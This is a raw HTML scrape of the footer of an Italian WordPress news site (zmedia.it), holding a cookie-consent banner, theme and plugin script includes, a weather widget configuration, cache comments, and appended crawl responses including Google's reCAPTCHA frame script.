<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696a9ad447248
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"4de72ab81d","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[9.1,48.3],"today_humidity":95,"today_wind_speed":[1.7,1.1],"today_min":[9.1,48.3],"today_max":[9.1,48.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768597200,"day_name":"Ven","day_temp":[9,48],"owm_day_index":0},{"timestamp":1768608000,"day_name":"Sab","day_temp":[9,48],"owm_day_index":1},{"timestamp":1768694400,"day_name":"Dom","day_temp":[8,46],"owm_day_index":9},{"timestamp":1768780800,"day_name":"Lun","day_temp":[7,45],"owm_day_index":17},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,42],"owm_day_index":25},{"timestamp":1768953600,"day_name":"Mer","day_temp":[6,42],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[840]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1205/1395 objects using Redis
Page Caching using Redis 
Database Caching 16/144 queries in 0.173 seconds using Redis

Served from: www.zmedia.it @ 2026-01-16 21:08:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -162
content:
{"840":25}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m6Ad8TYTN7vIbwgNt_Av4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594138039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>